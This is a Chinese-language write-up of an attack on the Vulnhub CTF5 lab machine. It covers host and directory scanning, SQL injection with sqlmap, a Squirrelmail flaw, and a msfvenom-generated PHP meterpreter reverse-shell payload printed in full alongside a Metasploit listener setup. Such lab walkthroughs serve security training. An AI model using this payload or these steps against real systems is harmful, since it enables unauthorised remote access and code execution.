# Vulnhub-CTF5靶机实战

## 前言

KALI地址：192.168.10.73

## 一.信息收集

### 1.主机发现

``netdiscover -r 192.168.10.73``### 2.主机扫描

``nmap -A -T4 -p- 192.168.10.116``### 3.目录扫描

``dirb http://192.168.10.116``### 4.网页信息收集``````受影响的版本 Squirrelmail Version <= 1.4.22## 二.漏洞利用

### 1.SQL注入

``python sqlmap.py -r 1.txt --dbs````````POST /list/ HTTP/1.1
Host: 192.168.10.116
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
Origin: http://192.168.10.116
Connection: close
Referer: http://192.168.10.116/list/

name=1&email=1&phone=1&org=1``````

### 2.CMS漏洞#### 2.1生成木马

``msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.10.73 LPORT=4444 -f raw``

``/*<?php /**/ error_reporting(0); \$ip = '192.168.10.73'; \$port = 4444; if ((\$f = 'stream_socket_client') && is_callable(\$f)) { \$s = \$f("tcp://{\$ip}:{\$port}"); \$s_type = 'stream'; } if (!\$s && (\$f = 'fsockopen') && is_callable(\$f)) { \$s = \$f(\$ip, \$port); \$s_type = 'stream'; } if (!\$s && (\$f = 'socket_create') && is_callable(\$f)) { \$s = \$f(AF_INET, SOCK_STREAM, SOL_TCP); \$res = @socket_connect(\$s, \$ip, \$port); if (!\$res) { die(); } \$s_type = 'socket'; } if (!\$s_type) { die('no socket funcs'); } if (!\$s) { die('no socket'); } switch (\$s_type) { case 'stream': \$len = fread(\$s, 4); break; case 'socket': \$len = socket_read(\$s, 4); break; } if (!\$len) { die(); } \$a = unpack("Nlen", \$len); \$len = \$a['len']; \$b = ''; while (strlen(\$b) < \$len) { switch (\$s_type) { case 'stream': \$b .= fread(\$s, \$len-strlen(\$b)); break; case 'socket': \$b .= socket_read(\$s, \$len-strlen(\$b)); break; } } \$GLOBALS['msgsock'] = \$s; \$GLOBALS['msgsock_type'] = \$s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { \$suhosin_bypass=create_function('', \$b); \$suhosin_bypass(); } else { eval(\$b); } die();````````┌──(root㉿kali)-[~/Desktop]
└─# msfconsole

IIIIII    dTb.dTb        _.---._
II     4'  v  'B   .'"".'/|\`.""'.
II     6.     .P  :  .' / | \ `.  :
II     'T;. .;P'  '.'  /  |  \  `.'
II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'

I love shells --egypt

=[ metasploit v6.1.27-dev                          ]
+ -- --=[ 2196 exploits - 1162 auxiliary - 400 post       ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 9 evasion                                       ]

Metasploit tip: Tired of setting RHOSTS for modules? Try
globally setting it with setg RHOSTS x.x.x.x

msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set LHOST 192.168.10.73
LHOST => 192.168.10.73
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > exploit

[*] Started reverse TCP handler on 192.168.10.73:4444
``````